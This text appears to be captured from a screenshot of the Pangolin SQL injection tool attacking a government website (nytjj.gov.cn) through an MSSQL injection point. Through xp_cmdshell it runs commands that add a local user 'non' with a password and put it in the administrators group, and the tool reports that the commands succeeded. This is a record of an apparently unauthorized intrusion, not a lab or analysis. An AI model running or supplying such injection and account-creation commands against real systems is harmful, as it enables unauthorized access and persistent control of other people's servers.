 Pangolin - Amazing SQL Injection World
文件 扫描 编辑 工具 帮助
网址 http://www.nytjj.gov.cn/showword.asp?id=112763 GET
类型 Integer 数据库 MSSQL with Error 关键字
命令
命令 net user non 2587 /add & net localgroup administrators non /add
类型 xp_cmdshell 回显结果 恢复SP_OA*** 恢复xp_cmdshell 执行
命令成功完成。
命令成功完成。
信息 获取数据 命令 写文件 注册表操作 文件管理
指定的帐户名已是本地组的成员。
Stopped! 936